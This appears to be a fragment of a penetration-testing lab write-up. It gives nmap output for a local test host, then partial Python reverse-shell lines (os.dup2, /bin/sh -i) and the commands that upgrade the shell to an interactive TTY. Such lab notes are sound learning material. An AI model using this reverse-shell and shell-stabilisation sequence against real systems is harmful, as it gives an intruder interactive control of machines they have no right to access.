 (kali㉿kali)-[~]
$ nmap -sC -sV -p 1-10000 -o result.txt 10.0.2.9
Starting Nmap 7.94 ( https://nmap.org ) at 2023-06-08 23:24 EDT
Nmap scan report for 10.0.2.9
Host is up (0.00097s latency).
Not shown: 9998 closed tcp ports (conn-refused)
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 24:c4:fc:dc:4b:f4:31:a0:ad:0d:20:61:fd:ca:ab:79 (RSA)
|   256 6f:31:b3:e7:7b:aa:22:a2:a7:80:ef:6d:d2:87:6c:be (ECDSA)
|_  256 af:01:85:cf:dd:43:e9:8d:32:50:83:b2:41:ec:1d:3b (ED25519)
80/tcp open  http    Apache httpd 2.4.41 ((Ubuntu))
| http-cookie-flags:
|   /:
|     PHPSESSID:
|_      httponly flag not set
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Login
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.54 seconds
7 os.dup2(s.fileno(),1)
9 p=subprocess.call(["/bin/sh","-i"])
10
11 python3 -c 'import pty;pty.spawn("/bin/bash")'
12 export TERM=xterm-256color
13 export SHELL=/bin/bash
14 stty size
15
16 stty raw -echo;fg
17 reset
18 stty rows 0 columns 0